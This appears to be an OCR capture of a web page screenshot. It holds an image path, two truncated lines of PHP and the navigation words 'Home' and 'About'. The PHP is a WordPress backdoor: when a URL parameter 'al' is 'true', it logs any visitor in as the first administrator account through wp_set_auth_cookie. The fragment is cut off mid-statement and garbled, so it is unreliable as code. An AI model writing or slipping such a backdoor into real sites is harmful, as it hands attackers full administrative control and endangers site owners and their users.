
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'adm
in']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_re
Home
About